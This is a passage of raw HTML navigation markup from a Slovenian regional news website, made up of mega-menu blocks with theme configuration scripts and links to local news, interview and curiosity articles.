	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970cefce3e63_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6970cefce3e63" ><script>var block_td_uid_4_6970cefce3e63 = new tdBlock();
block_td_uid_4_6970cefce3e63.id = "td_uid_4_6970cefce3e63";
block_td_uid_4_6970cefce3e63.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6970cefce3e63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970cefce3e63_rand","tdc_css_class_style":"td_uid_4_6970cefce3e63_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970cefce3e63.td_column_number = "3";
block_td_uid_4_6970cefce3e63.block_type = "td_block_mega_menu";
block_td_uid_4_6970cefce3e63.post_count = "5";
block_td_uid_4_6970cefce3e63.found_posts = "285";
block_td_uid_4_6970cefce3e63.header_color = "";
block_td_uid_4_6970cefce3e63.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970cefce3e63.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6970cefce3e63);
</script><div id=td_uid_4_6970cefce3e63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970cefce3e63" data-td_block_id="td_uid_4_6970cefce3e63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970cefce3e63" data-td_block_id="td_uid_4_6970cefce3e63"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970cefce46b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6970cefce46b3" ><script>var block_td_uid_5_6970cefce46b3 = new tdBlock();
block_td_uid_5_6970cefce46b3.id = "td_uid_5_6970cefce46b3";
block_td_uid_5_6970cefce46b3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6970cefce46b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970cefce46b3_rand","tdc_css_class_style":"td_uid_5_6970cefce46b3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970cefce46b3.td_column_number = "3";
block_td_uid_5_6970cefce46b3.block_type = "td_block_mega_menu";
block_td_uid_5_6970cefce46b3.post_count = "5";
block_td_uid_5_6970cefce46b3.found_posts = "34";
block_td_uid_5_6970cefce46b3.header_color = "";
block_td_uid_5_6970cefce46b3.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970cefce46b3.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6970cefce46b3);
</script><div id=td_uid_5_6970cefce46b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970cefce46b3" data-td_block_id="td_uid_5_6970cefce46b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970cefce46b3" data-td_block_id="td_uid_5_6970cefce46b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970cefce4ff0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6970cefce4ff0" ><script>var block_td_uid_6_6970cefce4ff0 = new tdBlock();
block_td_uid_6_6970cefce4ff0.id = "td_uid_6_6970cefce4ff0";
block_td_uid_6_6970cefce4ff0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6970cefce4ff0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970cefce4ff0_rand","tdc_css_class_style":"td_uid_6_6970cefce4ff0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970cefce4ff0.td_column_number = "3";
block_td_uid_6_6970cefce4ff0.block_type = "td_block_mega_menu";
block_td_uid_6_6970cefce4ff0.post_count = "5";
block_td_uid_6_6970cefce4ff0.found_posts = "7";
block_td_uid_6_6970cefce4ff0.header_color = "";
block_td_uid_6_6970cefce4ff0.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970cefce4ff0.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6970cefce4ff0);
</script><div id=td_uid_6_6970cefce4ff0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970cefce4ff0" data-td_block_id="td_uid_6_6970cefce4ff0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970cefce4ff0" data-td_block_id="td_uid_6_6970cefce4ff0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970cefce5806_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6970cefce5806" ><script>var block_td_uid_7_6970cefce5806 = new tdBlock();
block_td_uid_7_6970cefce5806.id = "td_uid_7_6970cefce5806";
block_td_uid_7_6970cefce5806.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6970cefce5806_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970cefce5806_rand","tdc_css_class_style":"td_uid_7_6970cefce5806_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970cefce5806.td_column_number = "3";
block_td_uid_7_6970cefce5806.block_type = "td_block_mega_menu";
block_td_uid_7_6970cefce5806.post_count = "5";
